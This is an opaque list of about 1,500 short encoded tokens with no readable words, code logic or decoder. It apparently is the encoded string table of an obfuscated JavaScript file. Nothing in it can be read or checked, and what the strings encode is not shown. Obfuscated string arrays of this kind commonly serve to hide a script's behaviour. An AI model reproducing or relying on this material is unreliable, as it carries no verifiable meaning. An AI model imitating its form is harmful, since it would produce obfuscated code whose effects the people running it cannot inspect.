Dg4pWO7dMG W41RWQ5gha W4XOWP1Nbq nWdcTmkbyW WQXiwwyd t8oNe1/dVW W4tcOSkeWONdOG BSo9smoUW7y ubJcJvRcPa W78Abq dayLwSkO WQtcPCk1dIu W4Xpygbe sNZdVCk7W54 sCk4WQZcTNG WP9IBCoKyG j0ddU1fA WP85W4SaWR8 ivbyvmow BSo2h8oaxa BZtdPYhcUG mszerGq W5ZdT8kmdba WRJcGs4CpW kLe9iCox WPC0ACkImW W7FdSSk9tdy aJHAqdm pgVcV1eE emk6gq lGy9W7hcSG W7pdMLZcQuq WPXMufqg WOe9W4eCWQ4 rwhcRmokrG W4pdGXldRGO WQtdIuRcOrm bNSgamoI seC+W64o W75Rx8kzeG W4OTkwbu WPL7Evq9 W6r6e8onsG WQBdUrjmW5K W7ZdS8k6xsS WPXfrmkPsa cZShW5ZcJW f01ybei WR9MuSkqra WQFdI1VdVbe jxb5pW W6BdTmkZxxK WPBcHCksW7FdIG wK17W7Kd W5tcRgNdTmk4 EMVdL1BcRG B2FdUMtcJW W5bSWRLgcq WQtdHh/cRwm nCoxWQRcKSoy emkeECkCWQK W7/dHYHdEq vMxdVmoYWOC WRCiCJSF qmkpyCorW7u W74Dscmm a8kvi8oCW4K g03cOvSF WO7dQuFcPfe W77dLCkEvXy wSoaWOVdMa W5DGWR5Iea W5Gleh1R uMJcGComvW Fw5VWPtcGG zhjtW50U WQddHrD7W48 A01Li1W kvBdVKmA eerPWRqi y0FdPalcMq WOLSWQrnaq ksiTW5RcPW e8oBWOdcVW a2lcLW3dTG rxZdT8oKWQ8 W7ZdQY7dKfG WPSNWP5cW6S xSolc2Cl kCo1iCkyW7i W6Wsmcas W4VcR3ddVmkO WOtdQab4W7q m2BcMSomwq WQVdJN3cLwy ACkMevxdKG y2FdOL/cGa u2fRW4WA W4/cOmkgWPtcTG W7NdQSkHWOjq WRTdra W4/dK8kmFbq W6tcK8kNWR7dGq WQhcLSkkW6JdTa cgRdJstdRG dmkUlJLD WRBdNtKpla WQ/cNCkcW77dTq h3VcGmozvG WQdcRmo8 mSosjSkaW6G amobWP3cO8ok dJm6wSkD W6FdJSkStcW h1JdGmoiWOK dsDxW4BcPq WRecAtOx WR1jqNmE WRNdJXq WQ7dLqLTW4a ySo3gmo1vW W7RcMxldJCki ptTAuqe wwyjWPm W7BdGaWRba c2FcU18M gColtxne yfldVxtcHG C2XXEwO hg/cHZhdTG W77dGZKbza tCkRnLldTW shZdTmoPWPO dmoPoCkWW5i AmkmWR7cTe8 W6BdQCkWvdW W5tcQh7dSCkn ymkAeMldJa bdKxWO7cRG rSkoxK9s jCkTWPBcHui s2ldKSoXWR0 W7VdN8kNWQ9p z1RdHSk2WOC dJGoemo8 icS+WP/cIG WR5uu8oiqq WQnRwNGr DHddTfhcOq dfPJz8ob W6/cHmkmWP/dJW WP89lCkGFW DCoNqmodW7a eSknWRFcKh4 W4ZcL1/dQ8kY WRHoCSoZFa W4NdPSkXWRrx WPCNW5a jexdK8kNzW WQjIbCkdcG tSoBwcHy xw0XCe4 aH99j08 W4tdJWtdOs4 zNFcLq W6BcNwFdNa WQmbq38u gvlcKa W6RcSftdJSkz WQzFrhOr pJukW6NcIW aJG9eSkg gmkkfYnd WR93tCkMtG WPC7WPfmWQi WPztEmkkra W73dIY3dOYi wLZcK8omdq c8oda8o7W5m aLtcJH/cPa whSoWPhdVa AmkJk3JdNG W6FcHsVdPLy W6ldQJamkW mWK0oXW hwBdGZpdKa wmo2umoiW7O WPu4W4iXWPi W4vWWR5mfa b8koad5E jeVdQfWw W5ddOmkXWQvm ccKMWRVcNW fZK5 W6bOubK A3FcQNhdVq rNWcWOtdRa e1ChvrK zCoWa8kBaW a28fk8ox WOTYAComtq W7GpEZSE W74jBZGx u298eCol WQJcKmkNW5ZdRG WRdcMmk6W57dQa zv9UBuO vMFdGLNcRW W7vVWO1MdG bCoWjCkYW4O jvZcUmoDtq f8o8omk3W4m avnsb18 q0BcKmotAG CK1yBhC W4LMyCotia WO3cMCksW4ZdKG cvbmmM4 oYbTtae amoGBmk2W4C fHeTW7NcSG WQVdLfS W7OKEdK6 WPnmECotnq oJTjtXe qvT9W6ay xw3cSSoOWOm W4hdTGVdUIq bhVcNCoAtq kreGW5lcSW W6xdVs3dIIq e0FcT2Po WQeNW6iKWRi bIGPWQtcIG nZFdJmkQgq kL1rehS W7GnjeTh gbbVvdG W4tcM8kpWRtdOa u8okzmoeW7O mSokwCo7sa WPFcKSk1W7xdNa xSoZWOVdSCoq WQLFB8o/iW WRPSx8kAqW W6VdGdampq bgRcS8kbqq vu7dPddcKa j2LctbC cZpcJmkFsq DmoQd8oixa bmo9DSoJW48 ANTFW5VdNa DrFdGMxdSa AhVdUcNcPG WOy+FSokgW WOzEEKiw W6bpFCkugG WPz0WOy W5Kpmv9V qbtdHrBdUq imoeW7NdOre rSkNASoTW48 bCoWfCkqW54 CCoRgmoirG WQWdCcCu WP4SW4OvWR8 WQpdSannW6C fxVcGmob h3CSaCod s3vMW6WI qftdGxlcSa WOHmzSo5da WQVcV8oWW7Tz WQvvACk0vG W78La19D WRxdHKZcUv4 awe/dmo+ W5uUnZ4w vmokDmonW7e fCkBWOi fftcJrVdQa k2W9k8ok Bh3dSSowW58 W7bJFM9X DCo9g8oe dKvyxbO xCoDWORcHmoe hfddGSkyqG W5Gpd0CN qNNdPSo1WOS a8o2bmkwW5i WPygW5CKWQi qmkJog7dSW WQbEw8kqqa qColWONdLSoo uMRdPcxcGG fCkNwCk2WQG WR1LD1aa iCklWQFcO0u uCkFtfPo W7L+rKW w2WbWOlcRW WRJdTCkSut4 yutdGqJcGG zhFcNCoEFa fvpcIG xI0uv8kG sxddQ8k7W5W CmklWPhcGNu qu1LEKe W69JB8kjhW bmkBWOlcQh4 vebyW70A e1hdItFdSa B8ooF8oe uKfIW6C W69Hr8kigq W7ZcNxddNCkv W6jfv20h o24EaXu W5NcSSkaWOxcVq WRJdJGbHW4a guBdH0/cSG WQvXvSknhq usiLECkV yCk8shLI FmkCWQBcSLu W6alBZas vvjJAH4 iSo+WOdcG8o7 BMVdRW uxVdT2ZcGq oLVcSeaC mczfDW4 s8kmxsba vSoflq W6Twt8k9dW W58lwJio kL/cRSoqwG CSoWdSopvW W7nhzKXn WPNcKJ5LW40 W6/dLX4RbG W53cN8ktWR7dGW W7VdQ8kMuZW tSoDDSoeW6y emkCDCkrWQK t8olD8ozWQ4 WOdcNSkxW73dNa uMz5gCok ewtcH8kywq W4FdLaBdSI0 ghSMnSok W7ddTmkUuc0 tSk4fvFdTG CCoLgCoexa W5VcS8kdWONcVq v03dHJBdQW zCo9WONdSCok vCoXfvNdQa WPuSW5aZWR8 s8kjCxvo hmkoaI4 WP1LEmogoG W4pcQ8olWO/dOG gNhcStVdHW ySkfWP7cHMK lNxdMHpcGG W7KKjN16 wCkCWOpcR8kp vSkTux9o aCohWP/cVSoB WRDkw3ie WRT7tqqZ W47cUwlcICom uSokiSoQua W4tcUCkqWO/dPa p8kcWPVcKgO gYyDzmkW kfmDaCou zCowr8oVW44 WQrrFdTt cwenf8og WPhcLmk0W7hdKq eNChaCoP ewxdKSoisG v8ktv3jI W4OPCb0Y WOVcG8kkWQpdJW W5NcO8kaWPVdQW WP91WQvqdq WPjvwSoIoW ydWDWQZdUa q8kRaL3dRq hcBdR8kYWPi fZuBcSo8 WPlcGSkaW7e bG/dM2ddVG a8ktvwTv fSolWPxcU8ok kSoeWRBcVSoM u8oACCovW7S W6GeArix W6zKzMvP iCkicJnh W58cFZKQ AmkoWQhcVXS e8otjCoDWQW btHpwHe eLlcMHi W7FdNdunia uuVdLfNdOG W47cS8kxWQ7dSW BLLODW8 WQhdGLhdSvm W7NdGcpdPG W4lcPCoFW43dUG oKJdVKqF WPddJhxcIMq W4HVrG daZdJbFcTq W7NdUmkNxY0 W7r8xSk1hW WP3dJa58W4G g8kff2De jehcTa W4tdJaVdIJK tmkTE8kbW4O f8kzFCkEW6e tSoBq2TE wSomWOtdM8oz W6Chg1PW uCkGzmo7WPq ifnLh2e W4KggfzN W5WFbfS ECoyuCohW6W fwNdJGldIq WRhdNK7cUq ha5cu8oZ W6xdIJi W7NcU8kKWRFdNq WRT0dCkZfW g0/cMZhdRa gYi9wW g1hdK2NdRW AmoQh8oeqa DCk/bSoaqa fmklWOpcK3C WR1drG W4bVAa WQPZvN8u umkCxh5y tuzLW64e fZ9QyIq W6ddL8kyCGW WRFdGKJcUv4 WQ7dKGfPW5O zmoQh8oTwW DCoHjCocFa WRP/tCkqrq o8k0umodxq mLFcKXNdIq W7b3jfT7 W6CRDb4Z WPH6ENeD dh0bcCo0 smobDSoeW6W W4FcV1FcGCkY WQNcVSoMW7ypWP3cRtxdLCoGbG su1yee4 bfTEE8om rgWtWRFdOq W7uOm3C a1bEe0y WObDw8kmDW W6VdNZaqpq A11tW7uo dxqJk8od W6RcOSk0WQre W6ddUmkVvdW aYtdTCoGW5W W7zUWO9klq r0tdGLNcUG Bw3dMqNcRW W7LZz3rc qgxdVmoZWPO jfTfvSoq W57cSSkcWPJdSW W4PWWQ9fca FCkKWOdcKXu Bh9HW6iE may6W4pcPW WOLKycjy WRHnqCoYFa WQ7dQSkGxc0 uKZdLNBcRW vSkvsdT6 DhpcJSoZsG ms0ouaa bMZcMSonxq fsylW6xcLq W75NtSkuca tSkMWQ7cO0a zw0FgKu W7BdU8kHWRbm AhtcMCk0wW WQqEW6O/WQK W6vOxgzZ W7W5pKTh C8oHbCofvW eLPBcK4 WO/cUSkXW6ZdMW bw0VrSks suddG8oqrG W5PkhLC3 BNhcTSoSBa W65nrmk/mG hqtdG8oqrG W6RdRCksW7vf W7bryMOZ W7ZdMWBcOae ltOSW57cHq hYWnW6K wG/dMfxcPG sf/dGmooWQa WRPvrCoegq WOFcMCkcW6hdOW zSoSxCokW5u W5VdSSkqBWS mdLltqa lCkrCCkx W5NdIGGoiW WQhdRdXSW54 hGWNW5BcRW iwtcRCoxEq W4DPWQTqfW W4H/WPTSaa FMFcL3uF rwajWPe sSoEbSoIDa tmoaWPBdJ8om FwlcMCo9wa WP9XWRHccG W5rhevPY BCoTWRddU8oN ivbfvmow WRTnu1Gr f0CDb14 tSk6qxBdMq l1hdJIBdSq bJG9zCkv bb0FetO arhcJCkcqW WRldJLRcQfG kCkoWRpcKv0 of3cUCo0 oCo/emklW5a W5xdRmkyWQzE isdcPSkdzq nxK8v8ok ySkEegtdKq W4fZWQ9neq pg/dQtRdQW WRZdLqe D2RdSNVcRa r3ScWPtdVa dXdcG13cOq WOjPDSoKBW W48+WR1kaa aJOBy8kx W4u+ubS xComWOpdK8of WRBdK1/cQeu W5D7Ccmq W63dU8k0WRrk bhGee3e DMGLWOlcGW oYDftrC W5pcOSknW4FcTW tSkvwW W7LDww13 srhcLSkfqa bCkyWR3cM1q W6f/dXq4 q0ddHSokrW W5NcS8ohW4pcUW WQtcR8k8W4NdOa W5nFwMHa rvvUwwm gmkeacTd kZeXECkV emkaCmkBWRG W4SUlg8r uCooymosW7e atKUWQBcMW W4vWWR5moW WR1fwNe dwrnD8ot iNxdLbNdGq uCkoqxDF WPZcRSkiWPhcVa WO59w8kTfW WR3dLuxdLmku W7NdLJKlzG fCo2jG e8oTn8kSW5i W6BcOSoMW61s y8oTWQJdPCo2 dSkrBSkvWQu B8k5t2XZ umk/betdOq W5tdIHeYlW as8jb8oJ fCo4omk2WP0 imocWPZcPmok eCoHBCkQW4m cSkYWQtdJxC vCooFmovWQ8 s8o2jCoZxW hmkFWPJcMg8 W4tcNCkMWRpdRa DSo2imoIEq W6xdJcZdPq mJXAhLm h1bZu8ow jLHcvG WOtdKWXVW7G WR7dLbzHW4a W4HGWQreea wMm2WRxdJq WPz1zgW/ osSeWONcJW W45yd0vP lv3cPXSs oNCnnCoH W5WsvLPN wcyOtCky e13dSbtdUW pxFdSW8 wYDAv8kI bYG3WRW tSkosw98 uSoaz8otW7C W7ldOmktWPnP WQ7cNNFcTNe qMmbaCo1 tCokzSoe hSkpWP7cK3W W57dQY4dpq WOhdIrD8 svFdH8ouWQS DfRdUXdcOG W73dTmkTxry W73cJhtdKCkv q3tdLMxcQW W7uDbcyg sSkbWP/cKhi W4rxuamT AxlcKmo2 W6PQwuG gXhdV1hdUW zwVcLCo0tG aIq4F8kl kSoqW7hdOae xN3dSSoZWOS W7BcP8k1WQRdRa WRtcV8k5W7hdMW xSkmWPFcVSoC bZHx W6DsWOLweG WOVcK8ooWRS h1hdKW ugBcLW/dMG W6NcLXFdVbe gwtcP2aE nmknWQ3cT0a at8TtCkz p1rjhKi W7ldR8kMttC fSo+WQdcNCo7 pf1VB0a wSkCWP7dM8oj fhRdMCokxq dsziWOBdTa Fsq7W4ZdNa CZxcU3ddUa mtCEW6BcVW mrWlWOBcUG W5BcTCkmWONdVG cNpdLtVdRG ve/dI8otWOi WQddIvO gfddGYS WOaWW4SHWPS jx7cT3Kj x1rQB14 WR55smk2BG tCogW4JdNSoe WOreuSkAtG W6ZdGcW W7hdGtaqjW a2RcGCoFxa DwlcJG gXlcJCkGga tmkoB3ju W4j4s8kKpG DwlcISo/rW BSkJie7dLq b1tcMH/dRa C8oQAmoIW60 phFcK8oPqa WQrTx2u3 bSkCW5hcJ3G tM3dG1NcLq W4aLb0ve WQdcLhm aSkCCmkxWR4 DCock8okW44 gCkcdwDa btOSuCor hCkOz8k+WPC kx3cIvKC W6Oong9M jtvCube fuVcMWxdSq FCkbWPJcQem fZCNxCoh WOLXE3Du De5SAKW q3CGrmkm hCkfibLn t8k0iSoPvq oxD/rSo0 ECkgWQxdVLm mLZcSMmk q8opWOJcTCoa W73cJh/dLmkE WP0CFx8G W6BdTmk9uty W4OOoMyl FIa3WO7cKG kqFcS8kstG Bv9HW5OY W48Gm3DK W7xdNdhdTGO yxBdVCo1WRC f1nChW BCosh8owxG W5VcHSk2WRFdQG tCojWPZcUmoi iNJcHcJdVq W5pcKmk3WOtdNG Ae1zuSkz W5WYm2jw otTnqHG a0NcHWFdOq oJqaWOVcPG WQDJEeuw W4Tly8kifG WOqyW7mgWQ0 ivLdrCkE ovFcVX7dIG WP4NW4StWOi yMuDfuq4cSk6WPiVaq W6hcU8kUWQRdRW fvPla0u FuiGW53cTG i1ZdQZ7dTW F25tsLy W4zSWQ5q sKZdSCoOWQm W5PequHu W5RdMSkZWRPU WORcKSkAW77dKq mMVdQH4 og0enCod FZ4YW5tcRW mxvrumoi W68PggTV WO1RCmoOyq ofTzxmon WRXNFgXK EgyBuWW dZNcO8kOW5u e1bnxbK pfeqs8kj W5ldJSokWQdcGa W4DQWQCmfG C8k8WQZcPuu bmo+WRlcNCoi wSobxhjj W6XxWQj6cq W7pdIJBdTGq k8kHWRFcPMO jCkFC8klWRS dmkBxh9/ bGFdM2pcTW bGtcJmokqG WQBcVCk7W7VdJW F8kDWQ0 W6vGtCkzba WP9Ozq hLNdHeJcTG v8ogvCk1WOO WQpcHspdPGy WOLUCCoJ dZnPACk9 WQhcLxlcSLS W7ZdS8kNxsS aSkTWP3cMxy eColWOdcP8oa iZDaCrW eCknWP/cIx4 r0W8WRXh b2/cJSouAW mZHbtay uCooDSofW70 itZcUJdcSa W57cMmkIWQZdKG WPeMW4GDWRK AmoQgmoeqa CMCWyaq W6hdR8kGwIW bflcJG yuddPMRcUW W5/dG8kXWOHj WQNdVLLSW4C W5GLl3ql ou4QW5ZcRW yNhcLCo5ta W5rhhKeN D309WP7cKW WPhcH8kCW7FdIG umo3s8oVW60 r8ozWPxdMmoT xvlcIX/cPa jw7cTCoAyq nabLWP7cTa W4vDCmkida obTKW5NcQa WP/dTmkaWO/dTq dCobWPFcOCkp adKQWQBcIG EH/dPWnh W6WgoYCj urb4sSop z3NdICoeWQG v8kqdgddKa tmkSqKfI zNxcM8oZrW s8ocWOldJCop hX/cHmodea WOeSW5yeWQ4 W5rPWQTAxG oW4AuCku wN1qW5GH WOzgCw85 uSkLfetdUW WQtdIuRdP10 EvtdOmoeWO0 hCkpq2Kh W4FcU0ddImkz W5LBxN5e imkFWQhcOKG gtu2WPlcUa gbLdrtu WOrdvSouca W5tdICkBtq8 W7SpCYiE cuVdLtVdRa yuPLCw4 kbaSW4lcHW WOjfF8oYFq jmkKWR3cJLi W4ZdOHa ustdR8k1WPi W6OdEY4 hr09WRZcTG xYuEeSoT qCoQiSk7W4O WRLZEmkvqG b20/ hY41W7JcHG W6RdIfdcRX8 bSkJzSoIWOC hCkjcIzE gdpdGmkaca bHdcMrVdSa WOnZDhnj vCooFmovW6K WPLQWQSovW r0j0W6eF E8oNjmoSCW W5Pfw8kOgq WOOYW78kxW f8oBWPFcSG qZivWP/dSG W7xdJSk+WRn4 rXJdKYddTW WOK9Ch8c WO5cECo1iG imkeWQNcHve qMpdM8o2WRO s8kuvN5i W5KVtJGs W6nUvLa W4P2WQnxdq umoRWOBdVSou eXddKG7dSG A390W57dNa gs3dN8kZWRq qCoAwtTj FIldQcZcPW w3FdLmohW54 WQhdGKBdPGi cSoaWP3cSSoD W6TKqvbS fbxcJCkf WRm7dLbX Ab99W4ZdSa AmotW7JdSqa W4uJsZ4Y bNy7tmkk W4bhhL1K u1FdI07cUW amobWP7cP8od o1VcLwldHG wY1Bu8kK WR7dLavRW4u WQG+dSovfW f2dcMSkvva DSkmWQxcTe8 dCkej8kiW6e WQ5CrhmE WR1xz8kdqq cfBdItu tmkvsu9/ xmktWOtdISou ySobWOBdUmoi FMhdVmoZWO8 sM0RrSke WQGrW64MWQG s2PKWPZdVq C8oHgmorxq j2xcHMyu ehRdVYpdHG W6qlFW sgFcQCkXW44 f8obWOe yKC2WRJdPq frZcHSkjaG bSoqpCkBWQe avbteGy b2eCfCoJ uCktthjv CG8he8oj xN5VW6BcNq FSkqW7BdRq4 e8kAWPJcNM4 rCktvIfi BInhrWa eamywSk7 WOLOWQvzsq cvfkFSoS W59dCmoJja WOBdUGLlW6G x8ozsN5m WR/dIuldNCki y03dOXhcJq uZHFWRldSa fcTNw8kz m1BcVWhdVq W5VcMMldVCkS W4dcL2ldNCki W6tcVCkoWP7dJG W58Go0Do hYGHWQ/cMW W5VcU8kCWQL9 W7/dIIG7jG g8oNW5FdPCoz EKtdQhxcTa n3HNfKK sCk+wWBcOW gxtcMqJcTW BxnOW4dcIq t8oBD8otWQ8 rKVdNuZcRG bH3cHSkFwW W7VdGchdTG BCoHe8kmwW wSoxvNPx FmoQWQVdKmo5 tmoFFSoeW6a W7ldIIZdTG4 W6XhfLC y8o3E8oIW5K W6VdGcKlkG ffVcNxhcSa W6KEDw1i WPJcKSkNW7JdMa o0/cPSoHsa leVcVhCC CCkcWPlcOuS mmkZf8kytG eCoRWRBcRCoj rCkOFNHl ASkUe3RdNa fItcHSkjwW dSoRmSkNW5q bmo3iG WQ5MCmkxuG WPpcKSkBW7tdGq W6ddGNldISkA W4K0m2S WPqLW6Tkcq W5zGWQrahq esKHWQ8 WPZdPxJcN3y mmoLWQBcU8oi t1KfWQ7dTW umkFtN5u v8oiW5dcLxy W6ddGJBcG8kl W4mkc0T7 mSodg8kVW7W tfFdI1RcRG aCo2WRhcOCon d1zza2q sCkmWQtcTei W5GVnh4F DetcK8o3wq qNyecSoJ xmkeWPBdLSoA W6fxWPLefa dCo8omkLW5i BNRdVSoXWOi W4lcMSkiWO3dRq W6bVquW5 dNz1dvi Ar98W4ZdTW W6FdNmkT fvPqcv0 WRHxwSktrG ux7cPCkOFW tCktC8kFW6m W7BcJ3hdKmkW x8oFWRZdJ8o6 WOP3zCo8nG jfLKW53cTq ahnJE8oQ WRxdOGDjW5O W6dcNsVdNSkx WODErCoaoq FNddV8oKWO0 C1Xut2C sCoezSogW78 k0Xoumoq tuBdIW W4eGlx16 WPhcNmkhW7BdIq jaypx8kz qY/dSSoJWP0 WQHMx8kluW cSkeDCktWQa WQpdJcVdU8kx fCklWOhdLSot o39PWOZcNW v8k9WQtcN0S dZKQsmkq W77cHsRcMSor W6SViW sGKQWRVcHa W7G0amoFba FGrTgGC dmomWOdcSSoD WPCLW4eFWQ4 cfRdKtFdRa rCk0wxzF wvddV8oKWOm uffNW6Oe wCkpyCooW7G eb0lsSky eXeqW5/cSG jZqzWQ3cQq W4KeaLzS hsP1W7JdJW hrxdGCopeW dmkCWP7cJdS W58Zouzs mcjltqe nmkCWRxcQNG A1TMDW dSo2bCkdW4W CCoMlmowcW etiSw8og WQmkW4SJWQi CLTgB0O WOPRFmo3iq AX94W4ZdSG EmkgWOBcVw8 W6TNwKDO sSkoWOpcU0G bSoDWPJcO8oa kbmzW7NcIW W7VdRqTQW4C bYqGWQBdLq oL3cL8o/FG WQFdHL3cT1C amkDWRhcPmo2 WOLMWQjccG WQG4vmkk WQ3dGLFcU1G Cf1DW4Gt A1ZcTKiw bCk9WPJcHxe WR3dHKRcKhm rmobzG ncDxtrC WQFdJLRcUfu W6ZcTCo7W7fz s3xdUItcRq W5y4xbK/ W5yVnc5g tSogWOVdI8kn W7pdR8kMvrO FSkDWQddQXa W7G2x8kDsG WOpdGsO W7u6bfGY b8kvC8kGWQK FeiytCkr asuMrCkj W7RcIM/dMSko WRvjyhCr W5v3WPHDWQ8 xMhdSSoIWOu W7hdGIWwoW fCkyehCq te9lW4VdHG W58CFHmu Cvf9W6Oj umkFvN9F Dszjqru zuT0D0a W6HOuea WRNdGqP8WPu W4KUmNDq ymkjyunr sSoyWPBdVSo4 omkNvCk2WPG dSo3jmkNW4C DCoSuCkqaG oIaLW5NcOW FulcKmoVsW bSo8aSkhWP8 WRNcLG0 hvZcVW W4zBxmkolW W4HpWPbBiq W6FdNCkAWRjl WPySW5zpW6W o2pcLCoScq k2JcNvSQ vCkLeq W6HLqr9L s8oGdmoUrG pahcSSkcwW WRxcPmkQW5JdUa vmkVpCkhW4ZcPSodWO0 W4WKjM9u g2Cjc8oJ yLb0 W7NcIgJdMSkD W6VdH3WV cmo3omkNW5q xfNdIdBcVG zgVcLCo5qG q2xdOcZcUq t3RdOCoLWOS W6xdG1FcQMS sh1NW4WU WQXVFCozjq CCkfWQFcSeu kCofWPlcJ8oH W4PSx15e nmkHWONcSv8 a8kHda9s WPKmW40IWQe eJ44ECk4 WOL4zeib aez0W7SF a1lcKH7dSa irvksru W4ufgqLK aerbFCoI W7P7wu13 W7zzyK4+ aSoXeSkoW6S beXomK4 W7H+ufz6 wNtdO03cHG WQnFus1s pehcOW AmoJbCooqa smkUpWVdUq CxFdVrNcKa W7Ocl1Tu WOyhW4SwWQ4 bmksWR3cKsi aSkodt57 mGeGW5ZcOW WQLDz3K6 cSkEB8kxWR4 W5pdG8k+WRLj jCkIWOtcL2S Axbtur8 amoPjSkNW4G WORdHdm9W4q lCk8vmklWQi WOzMBq W6RdVCk0WQ5m veFdGeNcPW oLTyqCol W7VdOSkWWQ5l WOJdS1lcKLO WQRdS8oLWRWo AgybWPa hc3dR8k2WPi kKLPz1S z1b+W60S rgHkqf4 u8oaz8opW7a hxWgaG ig7dPINcRW bfZcKb/cVW shpdV8oKWPy W5FcU8kCWOvi WRDbBKmQ W4KeaW zmoQhW bGNdM2BdVG dSoWjmkJW7e rN4EWPZdKG W7DsWOblaW W7ZdMIBdI8kp fwFcGCoDxG rmk8C3rG W6KCeL1+ cCkFWPJcMg8 s3NdTSo5W4a Df7dNsBcOG smkKbGZcQa fmo3mSkRW4G W7RdLSk2WOPU W4Kjgf56 Ff4oWP3dSa WOjRCmkWdW iwZdRY7cVa WPTkqSogbG z38UWOxdLG pWiQW5VcOq CLFcR8oqFa W7mtftz0 vKyrWPldOW wtGMr8kz W7JcGeRcRKu CmojCNnz vxWsWQBdNG amkdB8kMWQK W7ldTCkeWO9B CMVdVIJdSG bSoCW53cVCoC WOL1E8o8hW lmoTbCopvW edenW6lcIa hLddKa d0zWW6Sd FgBdPhRdUa WO7dLtvgW68 xrFcJmkEsa ASooWRZdQSob kLjocSom rmk5dwZdMW WRxdJJHuia WOXIyCosia tKFdGfVcTG FCotW7JdQLu W6FcL2G W6j6zmkDeG jSkobtHs i1XEz8o0 smoCu8otW6y W53cHmkHWPRdVG W6XUWRnZnW WOyzW6SdWOq WOvUCCk6BG fhxdIWJdHW xLdcMqNdQW shxdHCkj v8kVd0pdVq WOjPECo5iq bJa9e8kD WR1fDuWX W5VcL8kXWPxdOq cuPyaeC W4G3jCkGDa W6dcJuKLWOm WOu9jCkWBG gfZcJcJdQW W6VdMJ4kpq otfaraa f8kuCmoaW7C W5BcSmkeWPVdPG W50LjxfY W7TUweT1 DhZdOZtcOq W4fSjMPj W6j2WRP5eW emonWOhcVSoF W6ZdQSkZW70D Fxn0W57dNW WQxcS8kvW47dRq kaiGW73cSW nXnWymkw tMBdPYpcNW dmkRdv/dVW bLJcKb7dOq CMVcT2C qSktWPlcPMa emobWOBcPCom iLNdOrVdTa W5GXkq we5vW5VdPq W7vhlNOs auRdK8ordG W7ZdUmkNtgq zgDsgWG W7pdIc4wpa W5e2gLTd jG1GvIW z1nYW53cPW WQ3dHM7cLwa W7/dKrddPWG u8kuzmoeW6y CSkmWQhcTKK W73dTYKqia tM4iWPNdSG ewFcM8owqq WQtdLuO W4iqvW4s l3HZcwK fxJcKG7dQq dmoCW4NcP8oa r8kyxxXt s2BdGSosWQK hrtdMCkexq ySoLb8on W6dcNfZcVvm sCofWONdKmox WOyMW5rsWOS vx3dQ8omWQu WRTedIDa ugv9gSoj A2pdQZNcLW vSkAWOVcIeu WR3dIMtcIqe W6eTwcm4 WRNdIrbHW48 W6Wtj3Om wwzYxCkt lulcSKaA W6ZdOCo1WQzE WOjoxCo7nG cmkiWOZdKSoq W4lcPmkjWP4 emkefa W5fGWOXpaq AxT1W4VdNq cvxcSYtdQW xSomWOVdISof A2HIW4ddHW prv3qqi WQFdQrjlW6O jmovWQtcUe8 tCoZoSoWuq mSoTn8k2W4m W4yOW7Krxa sNpdQ1hcRq tMdcRCooCa uMBdIdRcRa atKTua n3dcT8oHqG dmkBwCkJWPG WPSUW4WgW7e pmk/lGy bWtcJmkCfq gCkBddHd aMZcMG gCkzv3Dv aSklFSkDWR4 CK/dOuxcOa W6VcLNi hvhcQaZdKG bqWRrSkB WP4wt08+ AeTZuey WOFdL2tcMaa EdDbtXS WQKRASk9pW W6tcOSkeWONdOG W6zsWO95jW B39PW5VdLG DmoLu8o0W78 e2xcNCoDvG mgFcL20l afhcNXi FgBdPg3cPa nbWAWPlcRq b3y7WQFcNW l8ohWOdcOW mCoHd8k0W5a W6bLw0fX W7Cpnsbv W6P7r8kFca W4D/W483WQeVlJi ofVcOfW d8opWOFcVSoB yNNdUCoTWQm qvjHA2C gJecW4hcOa c2CcamoG ASklWQZcUa qmkvxgi W5WVna lKlcTKXD WRXyrN8E fIvZhmom uKWQW6Cp DmoEzmoJW7C iaSFWPdcTq o2RcRmo7vW jL9heCof EhnxW6VdUG rmoXbv/dQW W7RdH8k6EtG fSkbxhjj D13dPbBcVq tCkrW7JcI3K W5SOjha ACoMnmodwW yI/cPhtcUW yLeTqem WR4MCZqb shVdPW dhSoWPhdVq W61Id8kmdG q2aiWPJcRW oKVcPveD W7ddQ8oVW6nz emoEWP/cVSoB gSoDWPtcOmoc adK2WQtcIG leFcVvnE qSkMaexdQW W7hdRCk8WQXA bSkEAa W65Uqwv3 t8kEjLpdLG tLf8W6Oe W5TUCCoidG W4TRWQ8ybG amotrx1p W5bWFmo0oW cLbyvSoG a0uceSoM W74ACt4y cCoNWOtcSCoa W6f3wSoutG ECoHiSodya x2WoWPhdVq W7rkz8kqoG zmk4lxFdQG cHZcHSomdq puVcTvGw fmoToCo5W4S fLRdItxdTG tSodbSoXwW WQhdHqLTW4a bxOqdmoz wSk6dKxdSq W5y3chrL oLxcNaxdIG C0LJsv8 W5P7imoSFW sxBdQhlcVa uSoTeCoeqq WQXEuxCe W7vhCZyw AwldQZq mWWRW7NdNa W7fMWQnAfa pKlcHmovta aSk8WPtcHg8 WQqSd8ojfW WP0NW7ytWR8 aZ8GWRZcGa W6RcGJ4wmq C8kWte9x xCkOWOxcKWe A27dUdpcRq hrtdMCossq W4hdJZRdRZe WRGEW6KQWO0 DCoRgW WPBcHCkAW7VdJa W7JdGcZdTG zCoHbmoZvW W5uKoc5y WPdcTSkx zCoGaSopvq W73dGdBdPW dmoCWPFcSSoD jsfDsW jmk/g8ooqq aKz0W78p jhJdHYldRG C05TsxS hqm2WOBcVq smk5ietdQG ad1YxSkv DtxdQsxcPG C3nMW6Km iCkLaSomqG B37cHCoUCW W77dHYJdPWG mqyNW5FcSG WOPJomo2ia itTE WRHhq1W5 z8okWRRcTfC W64Up3fq aMZcMSoCxq C0ZcVeyx W6NdJ07dSbi r8kHdY5W bvzzaK4 vxrWqf8 W5BdPa/dGeS te3dMq ufpdHu/cKa W7tdINXyia mxZcSIZdLa WR3dGNFcVMi vLePWPZdTG D8oHbCouvW tehdGCoqWOO eColWOpcU8oo iYi1WQ7cTW tKSDWPldNq vLVdPG7cOG WQpdKWtdRaS WRTfw3Hk W7RcSgpdKCkC F8kiWQu qCkxuN1l jL0MvCo1 W7P/teHM f8kjWOpcMxu BmkBvx4 WQVcOCoMsZO ogNcSYC B07dRIRcQq W73cLMZdV8ko bmkvFCkwW74 w8oDWOtdNmol AxTYCua W6HRw8ordG WOhcR8k/W6RdVa WPFdIg7cTKG aLRcKComta gmkaW57dNSom W5qKm3bq vmkEWQ3cMvC pwNcK8o0ta W4RdPGpdGsm t8oTm8kJW4i eSohWORdKCof W5GfbxjM at8/WQpcQG W74cfv1B WPXZWPrsWQO DmkAWQ0 bXtcKmkbwW E8kskb3dIa mZxdJSkOgW sxBdKXFdVq W6epAtiF W4lcVv7cLG gCoGWO/cI8ky xmoRWOddMCop 